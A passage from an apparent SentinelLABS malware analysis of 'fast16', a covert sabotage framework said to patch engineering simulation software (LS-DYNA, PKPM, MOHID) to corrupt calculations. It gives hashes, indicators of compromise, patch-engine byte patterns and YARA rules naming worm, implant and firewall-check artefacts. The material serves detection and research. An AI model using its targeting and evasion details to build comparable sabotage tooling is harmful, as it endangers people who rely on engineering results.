
Without knowing the exact binaries and workloads being patched, we can’t fully resolve what those arrays represent, only that the goal is to tamper with numerical results, not unauthorized access, malware propagation or other common malware objectives.
The Patch Targets
Our best clues about the intended victims come from matching these patterns against large, era-appropriate software corpora. The strongest overlaps point to three high-precision engineering and simulation suites from the mid-2000s: LS-DYNA 970, PKPM, and the MOHID hydrodynamic modeling platform, all used for scenarios like crash testing, structural analysis, and environmental modeling.
LS-DYNA in particular has been cited in public reporting on Iran’s suspected violations of Section T of the JCPOA, in studies of computer modeling relevant to nuclear weapons development.

Compiler Footprints and Lineage
As we sought to understand the lineage of this unusual set of components, we noticed a quirk. Strings of the form @(#)par.h $Revision: 1.3 $ inside the binaries point to an unusual source‑control convention. The @(#) prefix is characteristic of early Unix Source Code Control System (SCCS) or Revision Control System (RCS) tooling from the 1970s and 1980s. These markers do not affect execution and are redundant in modern Windows kernel drivers.
Finding SCCS/RCS artefacts in mid‑2000s Windows code is rare. It strongly suggests that the authors of this framework were not typical Windows‑only developers. Instead, they appear to have been long‑term engineers whose culture and toolchain came from older, high‑security Unix environments, often associated with government or military‑grade work. This detail supports the view that fast16 came from a well‑resourced, long‑running development program.
A Digital Fossil with Modern Implications
svcmgmt.exe was uploaded to VirusTotal nearly a decade ago. It still receives almost no detections: one engine classifies it as generally malicious, and even that with limited confidence. For a stealthy self-propagating carrier that deploys one of the most sophisticated sabotage drivers of its era, that detection record is notable.
Together with its appearance in The Shadow Brokers ‘Territorial Dispute’ (TeDi) signatures, fast16 forces a re‑evaluation of our historical understanding of the timeline of development for serious covert cyber sabotage operations. The code shows that:
- state‑grade cybersabotage against physical targets was fully developed and deployed by the mid‑2000s,
- embedded scripting engines, narrow compiler‑based targeting and kernel‑level patching formed a coherent architecture well ahead of better‑known families, and
- some of the most important offensive capabilities in the ecosystem may still sit in collections as ‘old but interesting’ samples lacking the context to highlight their true significance.
Internally, the operation leaves very little in the way of branding. One of the few human‑readable labels is wry and understated:
*** Nothing to see here – carry on ***
For many years there were no public write-ups, no named campaign and no headline incident linked to this framework.
In the broader picture of APT evolution, fast16 bridges the gap between early, largely invisible development programs and later, more widely documented Lua‑ and LuaJIT‑based toolkits. It is a reference point for understanding how advanced actors think about long‑term implants, sabotage, and a state’s ability to reshape the physical world through software. fast16 was the silent harbinger of a new form of statecraft, successful in its covertness until today.
Acknowledgements
SentinelLABS would like to thank Silas Cutler and Costin Raiu for their contributions along the way. We dedicate this research to the memory of Sergey Mineev, APT hunter extraordinaire, who pioneered many of the techniques that enabled this discovery.
Update | 07 May 2026
We’ve updated this post to improve executable detection precision and tighten the formatting. Thanks to everyone who shared ideas along the way, and special thanks to the Broadcom Threat Hunter team for their early engagement and valuable feedback.
Appendix: Patching Engine Patterns and Target Candidates
Extracted Match Patterns
7C 02 89 C6 89 35 ?? ?? ?? ?? 89 B4 24 D0 0F 8F A5 00 00 00 A1 ?? ?? ?? ?? 83 F8 14 7D 0D 39 2D ?? ?? ?? ?? 0F 84 F4 00 00 00 8B 35 ?? ?? ?? ?? 2B 35 8B 4D 10 C1 E2 04 8B 19 83 EA 30 8B CB 49 8B 45 44 6B 00 04 D9 05 ?? ?? ?? ?? D8 B0 E9 7E 04 00 00 8B 74 24 1C 8B 54 24 14 85 83 39 63 0F 85 21 03 00 00 8B EE 85 F6 0F 75 2C 89 35 ?? ?? ?? ?? 89 05 ?? ?? ?? ?? 89 15 89 55 F4 8B F9 8B D3 03 FB C1 E2 02 89 35 DF E0 F6 C4 41 A1 ?? ?? ?? ?? 74 5A FF 35 ?? ?? ?? ?? E8 ?? ?? ?? ?? 9D D9 E0 D9 1D ?? ?? ?? ?? 8B 4C 6A 46 68 ?? ?? ?? ?? E8 ?? ?? ?? ?? 6A 03 D8 05 ?? ?? ?? ?? D9 55 00 9C D8 1D ?? ?? ?? ?? DF E0 F6 C4 41 B8 00 00 00 00 75 05 B8 01 00 00 00 85 C0 74 11 6A 29 0F 0F 94 C0 23 C3 33 D2 DD 05 ?? ?? ?? ?? 8B 05 ?? ?? ?? ?? 8B 15 ?? ?? ?? ?? 0F AF 05 ?? ?? ?? ?? 8B 1D ?? ?? ?? ?? 0F AF 15 68 28 00 00 00 57 E8 ?? ?? ?? ?? 8B 1D ?? ?? ?? ?? 8B 35 ?? ?? ?? ?? 0F AF 1D ?? ?? ?? ?? 8B 3D ?? ?? ?? ?? 8B 05 8B 55 88 8B 5D B0 83 7D 84 01 55 8B EC 83 EC 2C 33 D2 53 56 57 8B 48 89 84 24 9C 00 00 00 4B 0F 8F 79 FF FF FF 8B 5D 0C 8B 55 08 8B 36 8B 83 EC 04 53 E8 ?? ?? ?? ?? EB 09 83 EC 04 53 D8 E1 D9 5D FC D9 04 55 8B EC 83 EC 14 53 56 57 8B 3D ?? ?? ?? ?? 8B 0D 89 4D C8 8B FB 8B C8 8B 4C 24 0C 8B 01 83 F8 63 83 3D ?? ?? ?? ?? 00 0F 84 70 BD FF FF BE 07 00 00 00 BF 04 00 00 00 BB 02 00 00 00 8D 1D ?? ?? ?? ?? 52 8D 05 ?? ?? ?? ?? 51 8D 15 ?? ?? ?? ?? 8D 0D ?? ?? ?? ?? 53 50 52 51 56 57 E8 ?? ?? ?? ?? 83 C4 38 EB 0E 83 EC 04 85 DB 8B 55 D4 75 2C 89 35 75 18 8D 35 ?? ?? ?? ?? 56 8D 3D 8D 1D ?? ?? ?? ?? 52 8D 05 ?? ?? ?? ?? 51 8D 15 ?? ?? ?? ?? 8D 0D ?? ?? ?? ?? 53 50 52 51 56 57 E8 ?? ?? ?? ?? EB 0E 83 EC 04 56 57 53 E8 95 D8 34 85 ?? ?? ?? ?? 8B 44 ?? ?? 8B CA 8D 04 BD ?? ?? ?? ?? 03 DF 8B EE 85 F6 0F 8E ?? ?? ?? ?? 8D 1C BD D9 04 9D ?? ?? ?? ?? 83 ED 04 05 10 00 00 00 D8 0D C2 08 00 A1 ?? ?? ?? ?? 8B 0C 85 ?? ?? ?? ?? 89 0E 2B DA 89 3C 03 83 3D D9 5D C0 8B 4D C0 D9 45 E0 89 0E 8B 05 ?? ?? ?? ?? 8B 0D ?? ?? ?? ?? 0F 85 7E 00 00 00 0F AF 15 8B 55 30 8B 75 2C D8 C9 8B 45 30 8B 75 38 8B 4D 34 D8 C9 8B 55 8B EC 83 EC 2C B9 46 00 00 00 53 56 57 8B 8B 5D B0 0F 85 ?? ?? ?? ?? 8D 34 9D ?? ?? ?? ?? 8D 14 9D B9 01 00 00 00 C1 E7 02 8B BF ?? ?? ?? ?? 8B D7 85 FF 2B FB 8B DE C1 E3 02 89 7D A0 03 5D A0 8B D9 5D 00 D9 03 D8 0D ?? ?? ?? ?? D8 0D
Patch Target Candidate 1: LS-DYNA 970 Software Suite
The LS-DYNA suite is powerful engineering simulation software used to analyze how materials and structures behave under extreme conditions. The tool is used by engineers to simulate physical events and model conditions while avoiding expensive or dangerous experiments.
LS-DYNA is designed for handling dynamic, complex events that occur at speed, such as car crashes, explosions, impacts, metal forming, and manufacturing processes. It was commonly used by automotive companies, aerospace engineering, defense and military research, as well as manufacturing and materials science applications. LS-DYNA has been in development since 1976.
| MD5 | 1d2f32c57ae2f2013f513d342925e972 |
| SHA1 | 2fa28ef1c6744bdc2021abd4048eefc777dccf22 |
| SHA256 | 5966513a12a5601b262c4ee4d3e32091feb05b666951d06431c30a8cece83010 |
| File Size | 5,225,591 bytes |
| Link time | 2003-10-24 16:34:57 UTC |
| File Type | PE32 executable for MS Windows 4.00 (console), Intel i386, 7 sections |
Patch Target Candidate 2: PKPM Software Suite
Practical Structural Design and Construction Software (PKPM) is a structural engineering CAD software suite widely used in China for building design. The suite comprises multiple executable modules covering the full lifecycle of structural building design, from structural layout and concrete shear design for beams and columns to seismic, wind, and load analysis for high-rise buildings.
PKPM’s core analysis engine, SATWE (Space Analysis of Tridimensional Wired Elements), handles tridimensional structural analysis across floors, beams, columns, walls, and frames. PKPM sees extensive use in Chinese civil engineering.
PKPM Concrete Code Shear Design Module
| MD5 | af4461a149bfd2ba566f2abefe7dcde4 |
| SHA1 | 586edef41c3b3fba87bf0f0346c7e402f86fc11e |
| SHA256 | 09ca719e06a526f70aadf34fb66b136ed20f923776e6b33a33a9059ef674da22 |
| File Size | 7716864 bytes |
| File Type | PE32 executable for MS Windows 4.00 (GUI), Intel i386, 6 sections |
| Link Time | 2011-08-26 10:58:17 UTC |
PKPM Building Structure CAD Modules
| MD5 | 49a8934ccd34e2aaae6ea1e6a6313ffe |
| SHA1 | 3ce5b358c2ddd116ac9582efbb38354809999cb5 |
| SHA256 | 8b018452fdd64c346af4d97da420681e2e0b55b8c9ce2b8de75e330993b759a0 |
| File Size | 11849728 bytes |
| File Type | PE32 executable for MS Windows 4.00 (GUI), Intel i386, 4 sections |
| Link Time | 2005-12-01 08:35:46 UTC |
| MD5 | e0c10106626711f287ff91c0d6314407 |
| SHA1 | 650fc6b3e4f62ecdc1ec5728f36bb46ba0f74d05 |
| SHA256 | 06361562cc53d759fb5a4c2b7aac348e4d23fe59be3b2871b14678365283ca47 |
| File Size | 16355328 bytes |
| File Type | PE32 executable for MS Windows 4.00 (GUI), Intel i386, 5 sections |
| Link Time | 2012-07-07 08:47:11 UTC |
PKPM SATWE Structural Analysis Engine
| MD5 | 2717b58246237b35d44ef2e49712d3a2 |
| SHA1 | d475ace24b9aedebf431efc68f9db32d5ae761bd |
| SHA256 | bd04715c5c43c862c38a4ad6c2167ad082a352881e04a35117af9bbfad8e5613 |
| File Size | 9908224 bytes |
| File Type | PE32 executable for MS Windows 4.00 (GUI), Intel i386, 6 sections |
| Link Time | 2011-01-12 06:37:39 UTC |
| MD5 | daea40562458fc7ae1adb812137d3d05 |
| SHA1 | 1ce1111702b765f5c4d09315ff1f0d914f7e5c70 |
| SHA256 | da2b170994031477091be89c8835ff9db1a5304f3f2f25344654f44d0430ced1 |
| File Size | 8454144 bytes |
| File Type | PE32 executable for MS Windows 4.00 (GUI), Intel i386, 7 sections |
| Link Time | 2012-11-29 03:10:12 UTC |
| MD5 | 2740a703859cbd8b43425d4a2cacb5ec |
| SHA1 | ca665b59bc590292f94c23e04fa458f90d7b20c9 |
| SHA256 | aeaa389453f04a9e79ff6c8b7b66db7b65d4aaffc6cac0bd7957257a30468e33 |
| File Size | 16568320 bytes |
| File Type | PE32 executable for MS Windows 4.00 (GUI), Intel i386, 5 sections |
| Link Time | 2014-12-30 03:23:43 UTC |
| MD5 | ebff5b7d4c5becb8715009df596c5a91 |
| SHA1 | 829f8be65dfe159d2b0dc7ee7a61a017acb54b7b |
| SHA256 | 37414d9ca87a132ec5081f3e7590d04498237746f9a7479c6b443accee17a062 |
| File Size | 8089600 bytes |
| File Type | PE32 executable for MS Windows 4.00 (GUI), Intel i386, 6 sections |
| Link Time | 2009-04-22 01:46:46 UTC |
| MD5 | cb66a4d52a30bfcd980fe50e7e3f73f0 |
| SHA1 | e6018cd482c012de8b69c64dc3165337bc121b86 |
| SHA256 | 66fe485f29a6405265756aaf7f822b9ceb56e108afabd414ee222ee9657dd7e2 |
| File Size | 9219072 bytes |
| File Type | PE32 executable for MS Windows 4.00 (GUI), Intel i386, 8 sections |
| Link Time | N/A |
Additional PKPM CAD files
| MD5 | 075b4aa105e728f2b659723e3f36c72c |
| SHA1 | 145ef372c3e9c352eaaa53bb0893749163e49892 |
| SHA256 | c11a210cb98095422d0d33cbd4e9ecc86b95024f956ede812e17c97e79591cfa |
| File Size | 6852608 bytes |
| File Type | PE32 executable for MS Windows 4.00 (GUI), Intel i386, 6 sections |
| Link Time | 2012-06-18 10:01:54 UTC |
| MD5 | cf859f164870d113608a843e4a9600ab |
| SHA1 | 952ed694b60c34ba12df9d392269eae3a4f11be4 |
| SHA256 | 7e00030a35504de5c0d16020aa40cbaf5d36561e0716feb8f73235579a7b0909 |
| File Size | 8392704 bytes |
| File Type | PE32 executable for MS Windows 4.00 (GUI), Intel i386, 6 sections |
| Link Time | 2012-11-29 03:10:12 UTC |
Candidate 3: MOHID Software Suite
Modelo Hidrodinâmico (Portuguese for “Hydrodynamic Model” or MOHID) is an open-source water modeling system developed by MARETEC (Marine and Environmental Technology Research Center) at the Instituto Superior Técnico in Lisbon, Portugal. The software is used for marine and coastal water modeling, covering hydrodynamics, water quality simulation, sediment transport, oil spill modeling, and Lagrangian particle tracking.
At this time, we cannot definitively identify the target and welcome contributions from the broader research community to aid understanding of the intended effects of attacking this software.
| MD5 | f4dbbb78979c1ee8a1523c77065e18a5 |
| SHA1 | 9e089a733fb2740c0e408b2a25d8f5a451584cf6 |
| SHA256 | e775049d1ecf68dee870f1a5c36b2f3542d1182782eb497b8ccfd2309c400b3a |
| File Size | 5443584 bytes |
| File Type | PE32 executable for MS Windows 4.00 (console), Intel i386, 3 sections |
| Link Time | 2002-10-18 09:29:54 UTC |
Indicators of Compromise
| Name | fast16.sys |
| MD5 | 0ff6abe0252d4f37a196a1231fae5f26 |
| SHA1 | 92e9dcaf7249110047ef121b7586c81d4b8cb4e5 |
| SHA256 | 07c69fc33271cf5a2ce03ac1fed7a3b16357aec093c5bf9ef61fbfa4348d0529 |
| Name | connotify.dll |
| MD5 | 410eddfc19de44249897986ecc8ac449 |
| SHA1 | 675cb83cec5f25ebbe8d9f90dea3d836fcb1c234 |
| SHA256 | 8fcb4d3d4df61719ee3da98241393779290e0efcd88a49e363e2a2dfbc04dae9 |
| Name | svcmgmt.exe |
| MD5 | dbe51eabebf9d4ef9581ef99844a2944 |
| SHA1 | de584703c78a60a56028f9834086facd1401b355 |
| SHA256 | 9a10e1faa86a5d39417cae44da5adf38824dfb9a16432e34df766aa1dc9e3525 |
YARA Rules
import "pe"
rule apt_fast16_carrier {
meta:
author = "SentinelLABS/vk"
date = "2025-04-07"
description = "Catches fast16 carrier, its Lua payload, and plaintext variants"
hash = "9a10e1faa86a5d39417cae44da5adf38824dfb9a16432e34df766aa1dc9e3525"
strings:
$lua_magic = { 1B 4C 75 61 } //Lua bytecode magic
//Decrypted strings
$s1 = "build_wormlet_table"
$s2 = "unpropagate"
$s3 = "worm_install_failure_action"
$s4 = "implant_install_failure_action"
$s5 = "scm_wormlet_propagate_system"
$s6 = "scm_wormlet_install"
$s7 = "scm_wormlet_init"
$s8 = "scm_copy_payload"
$s9 = "get_logged_on_user"
$s10 = "logged_on_program"
$s11 = "phase_1_prop_delay"
$s12 = "connotify_pipename"
$s13 = "cndll_internal_name"
$s14 = "connotify_provider_key"
$s15 = "check_implant_reg_values"
$s16 = "set_implant_reg_values"
$s17 = "install_implant"
$s18 = "implant_installed"
$s19 = "implant_internal_name"
$s20 = "implant_files"
$s21 = "implant_owner"
$s22 = "install_worm"
$s23 = "start_worm"
$s24 = "implant_install_failure_action"
$s25 = "worm_install_failure_action"
$s26 = "ok_to_propagate"
$s27 = "no_firewall_check"
$s28 = "scm_wormlet"
$s29 = "implant_install_failure_action"
$s30 = "worm_install_failure_action"
//Encrypted strings
$e1 = { 98 18 A1 94 24 E3 A2 4C 61 C8 AE 04 DC 4E 03 CD 0D 9D F0 }
$e2 = { E8 76 53 6D D4 B9 6E 28 6C 5D C2 }
$e3 = { 7D B7 14 73 F0 C0 4D 53 BB F7 0A 4A 3A 63 05 92 EC 0A 11 BC 22 59 99 05 72 05 19 }
$e4 = { 88 5F 1B E4 45 56 75 4B A5 3D 19 0B 3F 30 5A 85 E2 BD D0 E7 1C 13 D0 1D BD D8 CF A1 88 DB }
$e5 = { 88 1E 54 4E 00 C1 EF 79 AA AD 9F 50 27 B5 B8 4C 32 06 D2 7B 32 E3 AF D6 DC D2 BB 83 }
$e6 = { 39 F9 BC E9 27 70 C4 3E 04 2A 7D E1 68 67 B7 ED D4 41 6A }
$e7 = { 13 FC 24 20 1F 20 74 1B E5 5F 59 56 D7 61 3E BD }
$e8 = { EF 94 49 63 33 41 62 F2 26 A6 48 DE 6D 7B A4 CF }
$e9 = { 36 5F 5E E5 C1 1A 17 6A 4E B9 94 52 1B DC C6 60 CA C7 }
$e10 = { B3 9C A3 F1 12 CC 52 74 34 5F 87 43 32 21 36 7B 2A }
$rk1 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\Symantec\\InstalledApps"
$rk2 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\Sygate Technologies, Inc.\\Sygate Personal Firewall"
$rk3 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\TrendMicro\\PFW"
$rk4 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\Zone Labs\\TrueVector"
$rk5 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\F-Secure"
$rk6 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\Network Ice\\BlackIce"
$rk7 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\McAfee.com\\Personal Firewall"
$rk8 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\ComputerAssociates\\eTrust EZ Armor"
$rk9 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\RedCannon\\Fireball"
$rk10 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\Kerio\\Personal Firewall 4"
$rk11 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\KasperskyLab\\InstalledProducts\\Kaspersky Anti-Hacker"
$rk12 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\Tiny Software\\Tiny Firewall"
$rk13 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall\\Look n Stop 2.05p2"
$rk14 = "HKEY_CURRENT_USER\\SOFTWARE\\Soft4Ever"
$rk15 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\Norman Data Defense Systems"
$rk16 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\Agnitum\\Outpost Firewall"
$rk17 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\Panda Software\\Firewall"
$rk18 = "HKEY_LOCAL_MACHINE\\SOFTWARE\\InfoTeCS\\TermiNET"
$c1 = { 86 3A D6 02 } // A crypto constant
$c2 = { 01 E1 F5 05 } // A crypto constant
$code1 = { 8B 00 // mov eax, [eax]
2D 2F 34 21 33 // sub eax, 3321342Fh
} // Code to deobfuscate real storage container length
$stor1 = { CC 00 00 00 05 00 00 00 66 69 6C 65 00 CD 00 00 00 } //Storage record with file string
condition:
( uint16(0)==0x5a4d and filesize < 10MB and (
( 3 of ($s*) ) or
( 12 of ($rk*) ) or
( any of ($e*) ) or
( all of ($c*) and @c2-@c1 < 0x100 ) or
( $code1 ) or
( $stor1 )) ) or
( $lua_magic and 7 of ($s*) )
}
rule apt_fast16_driver {
meta:
author = "SentinelLABS/vk"
last_modified = "2026-04-15"
description = "Catches fast16 driver or related project files"
hash = "07c69fc33271cf5a2ce03ac1fed7a3b16357aec093c5bf9ef61fbfa4348d0529"
strings:
$a1 = "@(#)foo.c : "
$a2 = "@(#)par.h : "
$a3 = "@(#)pae.h : "
$a4 = "@(#)fao.h : "
$a5 = "@(#)uis.h : "
$a6 = "@(#)ree.h : "
$a7 = "@(#)fir.h : "
$a8 = "@(#)fir.c : "
$a9 = "@(#)par.h : "
$a10 = "@(#)pae.h : "
$a11 = "@(#)fao.h : "
$a12 = "@(#)uis.h : "
$a13 = "@(#)ree.h : "
$a14 = "@(#)fir.h : "
$a15 = "@(#)myy.h : "
$a16 = "@(#)fic.h : "
$a17 = "@(#)ree.h : "
$a18 = "@(#)ree.c : "
$dev1 = "\\Device\\fast16"
$dev2 = "\\??\\fast16"
$pdb1 = "C:\\buildy\\"
$pdb2 = "driver\\fd\\i386\\fast16.pdb"
$devtype = { 68 7C A5 00 00 } // push 0A57Ch ; DeviceType
$api1 = {50 C6 45 D4 16 C6 45 D5 2B C6 45 D6 12 C6 45 D7 3F C6 45 D8 3F C6 45 D9 3C C6 45 DA 30 C6 45 DB 32 C6 45 DC 27 C6 45 DD 36 C6 45 DE 03 C6 45 DF 3C C6 45 E0 3C C6 45 E1 3F C6 45 E2 53 } // push xored "ExAllocatePool"
$api2 = {C6 45 A8 16 C6 45 A9 2B C6 45 AA 12 C6 45 AB 3F C6 45 AC 3F C6 45 AD 3C C6 45 AE 30 C6 45 AF 32 C6 45 B0 27 C6 45 B1 36 C6 45 B2 03 C6 45 B3 3C C6 45 B4 3C C6 45 B5 3F C6 45 B6 04 C6 45 B7 3A C6 45 B8 27 C6 45 B9 3B C6 45 BA 07 C6 45 BB 32 C6 45 BC 34 C6 45 BD 53} // push xored "ExAllocatePoolWithTag"
$api3 = {C6 45 E4 16 C6 45 E5 2B C6 45 E6 15 C6 45 E7 21 C6 45 E8 36 C6 45 E9 36 C6 45 EA 03 C6 45 EB 3C C6 45 EC 3C C6 45 ED 3F C6 45 EE 53} // push xored "ExFreePool"
$api4 = {C6 45 C0 16 C6 45 C1 2B C6 45 C2 15 C6 45 C3 21 C6 45 C4 36 C6 45 C5 36 C6 45 C6 03 C6 45 C7 3C C6 45 C8 3C C6 45 C9 3F C6 45 CA 04 C6 45 CB 3A C6 45 CC 27 C6 45 CD 3B C6 45 CE 07 C6 45 CF 32 C6 45 D0 34 C6 45 D1 53} // push xored "ExFreePoolWithTag"
condition:
filesize < 10MB and
( uint16(0)==0x5a4d and
( ( 2 of ($pdb*) ) or
( $pdb1 and 1 of ($a*) ) or
( #devtype == 3 and
pe.machine == pe.MACHINE_I386 and
pe.subsystem == pe.SUBSYSTEM_NATIVE) or
any of ($api*) or
2 of ($dev*))) or
( 6 of ($a*))
}
rule clean_fast16_patchtarget {
meta:
author = "SentinelLABS/vk"
created = "2026-04-15"
last_modified = "2026-05-07"
description = "Detects fast16 clean patch targets. Patterns extracted directly from fast16.sys's runtime rule engine. Improved version of the rule"
hash = "07c69fc33271cf5a2ce03ac1fed7a3b16357aec093c5bf9ef61fbfa4348d0529"
strings:
$el2 = { 7C 02 89 C6 89 35 ?? ?? ?? ?? 89 B4 24 D0 }
$el3 = { 0F 8F A5 00 00 00 A1 ?? ?? ?? ?? 83 F8 14 7D 0D }
$el16 = { 39 2D ?? ?? ?? ?? 0F 84 F4 00 00 00 8B 35 ?? ?? ?? ?? 2B 35 }
$el26 = { 8B 4D 10 C1 E2 04 8B 19 83 EA 30 8B CB 49 }
$el31 = { 8B 45 44 6B 00 04 D9 05 ?? ?? ?? ?? D8 B0 }
$el32 = { E9 7E 04 00 00 8B 74 24 1C 8B 54 24 14 85 }
$el33 = { 83 39 63 0F 85 21 03 00 00 8B EE 85 F6 0F }
$el43 = { 75 2C 89 35 ?? ?? ?? ?? 89 05 ?? ?? ?? ?? 89 15 }
$el45 = { 89 55 F4 8B F9 8B D3 03 FB C1 E2 02 89 35 }
$el49 = { DF E0 F6 C4 41 A1 ?? ?? ?? ?? 74 5A }
$el51 = { FF 35 ?? ?? ?? ?? E8 ?? ?? ?? ?? 9D D9 E0 D9 1D ?? ?? ?? ?? 8B 4C }
$el53 = { 6A 46 68 ?? ?? ?? ?? E8 ?? ?? ?? ?? 6A 03 }
$el56 = { D8 05 ?? ?? ?? ?? D9 55 00 9C }
$el61 = { D8 1D ?? ?? ?? ?? DF E0 F6 C4 41 B8 00 00 00 00 75 05 B8 01 00 00 00 85 C0 74 11 6A 29 }
$el80 = { 0F 0F 94 C0 23 C3 33 D2 }
$el83 = { DD 05 ?? ?? ?? ?? 8B 05 ?? ?? ?? ?? 8B 15 ?? ?? ?? ?? 0F AF 05 ?? ?? ?? ?? 8B 1D ?? ?? ?? ?? 0F AF 15 }
$el89 = { 68 28 00 00 00 57 E8 ?? ?? ?? ?? 8B 1D ?? ?? ?? ?? 8B 35 ?? ?? ?? ?? 0F AF 1D ?? ?? ?? ?? 8B 3D ?? ?? ?? ?? 8B 05 }
$el96 = { 8B 55 88 8B 5D B0 83 7D 84 01 }
$el97 = { 55 8B EC 83 EC 2C 33 D2 53 56 57 8B }
$el0 = { 48 89 84 24 9C 00 00 00 4B 0F 8F 79 FF FF FF }
